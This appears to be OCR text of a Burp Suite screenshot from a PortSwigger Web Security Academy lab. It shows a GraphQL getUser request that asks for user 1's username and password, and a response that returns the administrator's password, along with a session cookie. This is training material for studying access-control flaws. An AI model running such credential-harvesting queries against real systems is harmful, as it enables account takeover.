 Request
Pretty Raw Hex InQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a5600560433a04881990c9800510017.web-security-academy.net
3 Cookie: session=NkILY3NmCx6z5XkNcWETua7pOOeFrftM
4 Content-Length: 158
5 Sec-Ch-Ua:
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin: https://0a5600560433a04881990c9800510017.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5600560433a04881990c9800510017.web-security-academy.net/post?po
stId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {"variables": {"id": 1}, "query":
"\n    query getUser($id: Int!) {\n  getUser(id: $id) {\n username\n  pas
sword \n id\n}\n    }", "operationName": "getUser"}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 133
5
6 {
7 "data":{
8 "getUser":{
9 "username":"administrator
10 "password":"kjnkqa460bhudl
11 "id":1
12 }
13 }
14 }